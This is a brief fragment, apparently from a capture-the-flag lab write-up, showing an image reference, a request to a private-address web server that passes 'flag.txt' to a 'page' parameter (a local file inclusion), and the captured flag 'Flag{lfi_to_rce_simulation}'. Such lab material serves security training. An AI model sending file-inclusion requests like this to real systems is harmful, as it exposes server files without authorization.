 10.1.1.10:8000/?page=flag.t
10.1.1.10:8000/?page=flag.txt
Flag{lfi_to_rce_simulation}